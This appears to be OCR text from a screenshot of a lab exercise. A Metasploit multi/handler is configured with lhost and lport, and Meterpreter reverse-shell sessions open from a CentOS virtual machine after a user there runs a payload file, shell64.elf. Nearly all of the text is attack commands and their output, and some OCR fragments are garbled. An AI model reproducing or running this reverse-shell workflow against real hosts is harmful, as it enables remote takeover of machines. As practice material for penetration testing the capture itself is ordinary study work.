 root@TQ: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@TQ: ~ ×
root@TQ: /opt/tools/webshell/msf ×
msf6 exploit(multi/handler) > set lhost 172.16.0.2
lhost => 172.16.0.2
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.0.2:4444
[*] Sending stage (3045348 bytes) to 172.16.0.10
[*] Meterpreter session 4 opened (172.16.0.2:4444 -> 172.1
00
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.0.2:4444
[*] Sending stage (3045348 bytes) to 172.16.0.10
[*] Meterpreter session 5 opened (172.16.0.2:4444 -> 172.1
00
meterpreter >
172.16.0.10 (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
CentOS Stream 9
Kernel 5.14.0-75.el9.x86_64 on an x86_64
Activate the web console with: systemctl enable --now cockpit.socket
10 login: fsec
Password:
[fsec@10 ~]$ chmod +x shell64.elf
[fsec@10 ~]$ ./shell64.elf
^[[D^[^A^[^A^[^A^[^A^Z
[1]+ ./shell64.elf
[fsec@10 ~]$ ./shell64.elf
右 Ctrl
农夫
FA